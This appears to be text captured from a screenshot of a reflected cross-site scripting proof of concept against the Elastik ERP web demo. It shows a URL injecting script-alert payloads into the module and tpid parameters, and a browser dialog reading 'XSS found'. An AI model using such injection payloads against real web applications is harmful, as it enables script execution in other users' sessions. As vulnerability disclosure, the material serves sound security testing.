 ELASTIK ERP
Ask Gemini
erp.elastik.mu/?module="><script>alert("XSS%20with%20sensitive%20data")</script>&tpid="><script>alert("XSS%20found")</script>&tcid=11
elastik
LIVE DEMO
Customer
Search...
erp.elastik.mu says
XSS found
OK
0
0
PROMPT
">